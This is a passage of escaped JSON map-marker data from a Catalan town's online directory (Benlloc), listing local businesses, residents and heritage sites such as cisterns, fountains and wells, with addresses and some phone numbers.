<span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339040<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339040\">964339040<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;uba&#114;r&#97;&#64;&#98;e&#110;&#108;&#108;oc&#46;&#101;&#115;\" target=\"_blank\">&#115;uba&#114;r&#97;&#64;&#98;e&#110;&#108;&#108;oc&#46;&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/turronesagut.com\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/turronesagut.com\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/aljubs\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/287d8c8274410661cc6a81e6f21b5dab.jpg\" alt=\"Aljub dels Consells\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/aljubs\" title=\"Aljubs\" class=\" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Aljubs<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/manuel-traver-ferrando\" title=\"Manuel Traver Ferrando\" class=\" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Manuel Traver Ferrando<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/manuel-beltran-ferrando\" title=\"Manuel Beltran Ferrando\" class=\" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Manuel Beltran Ferrando<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ganados-marba-s-l-1\" title=\"Ganados Marba S.L\" class=\" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ganados Marba S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Carolines, 2, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339074<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339074\">964339074<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ganados-fertrama-s-l-1\" title=\"Ganados Fertrama S.L\" class=\" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ganados Fertrama S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de l&#039;Adyutori, 24, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/fonts\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/3ccdc5941297211aa9736d1efe433574.jpg\" alt=\"Font de Subarra\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/fonts\" title=\"Fonts\" class=\" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Fonts<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/mines\" title=\"Mines\" class=\" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Mines<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/reixes-i-balcons\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/779294fc837f995a7659810e1ac04475.jpg\" alt=\"Reixa\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/reixes-i-balcons\" title=\"Reixes i balcons\" class=\" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Reixes i balcons<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/portes\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg\" alt=\"Porta de l&#039;Ajuntament vell\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/portes\" title=\"Portes\" class=\" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Portes<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cami-dels-romans-cb\" title=\"Cami dels Romans CB\" class=\" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cami dels Romans CB<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/porcaves-2013-coop-v\" title=\"Porcaves 2011 Coop.V\" class=\" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Porcaves 2011 Coop.V<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de les Carolines, 2, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pous\" title=\"Pous\" class=\" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pous<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/senies\" title=\"S\u00e8nies\" class=\" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">S\u00e8nies<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/bases\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/9e42b5c81bcf3367946c182598248835.jpg\" alt=\"Bassa del Pou Sec\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/bases\" title=\"Basses\" class=\" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Basses<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/abeuradors\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/dc86f164d852c677ffed940580125c9d.jpg\" alt=\"Abeurador de la Font\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/abeuradors\" title=\"Abeuradors\" class=\" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Abeuradors<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jose-grino-falco\" title=\"Jos\u00e9 Gri\u00f1\u00f3 Falc\u00f3\" class=\" sabai-entity-permalink sabai-entity-id-109 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jos\u00e9 Gri\u00f1\u00f3 Falc\u00f3<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">609983287<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:609983287\">609983287<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/safareigs\" title=\"Safareigs\" class=\" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Safareigs<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/diposits-i-cisternes\" title=\"Dip\u00f2sits i cisternes\" class=\" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Dip\u00f2sits i cisternes<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/josefa-perez-ribes\" title=\"Josefa Perez Ribes\" class=\" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Josefa Perez Ribes<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jose-portoles-mateu\" title=\"Jose Portoles Mateu\" class=\" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jose Portoles Mateu<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/vigadell-benlloch-s-l\" title=\"Vigadel Benlloc S.L\" class=\" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Vigadel Benlloc S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Dr Mateu, 9, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339257<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339257\">964339257<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/manuel-escuriola-andreu\" title=\"Manuel Escuriola Andreu\" class=\" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Manuel Escuriola Andreu<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/javier-piquer-ortells\" title=\"Javier Piquer Ortells\" class=\" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Javier Piquer Ortells<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/nieves-gargallo-monforte\" title=\"Nieves Gargallo Monforte\" class=\" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Nieves Gargallo Monforte<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cases-rurals\" rel=\"\"><img 